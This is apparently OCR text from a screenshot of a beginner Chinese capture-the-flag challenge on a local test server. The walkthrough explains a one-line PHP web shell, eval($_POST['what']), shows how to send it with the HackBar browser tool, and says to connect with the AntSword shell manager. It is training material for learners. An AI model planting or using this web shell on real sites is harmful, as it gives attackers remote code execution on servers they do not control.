 127.0.0.1:63839/flag7fxxkfinal.php
CTF 菜鸟教程 镜像源 AI BLOG 系统库 git 必应 哔哩哔哩 dazidazi 吾爱破解 软考 路飞学城
恭喜你已经来到了最后一颗龙珠前。
但是，由于龙珠被你抢走了 6 个，现在这个弗
要崩塌了，最后一颗龙珠也不知道滚落到了那里
下面已经出现了空间裂痕，借助他的力量找到这片空间里的最后一颗龙珠?
eval($_POST['what']);
这里有一个提示，这个是一句木马，可以查一下这个的作用
eval是将后面的代码理解为PHP代码
完整的是<?php eval($_POST['what']);?>，里面的POST要大写，“；”不要漏掉了
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1:63839/flag7fxxkfinal.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
what = <?php eval($_POST['what']); ?>
我们使用POST传参what(木马密码)
what = <?php eval($_POST['what']);?>
传完后需要使用中国蚁剑进行连接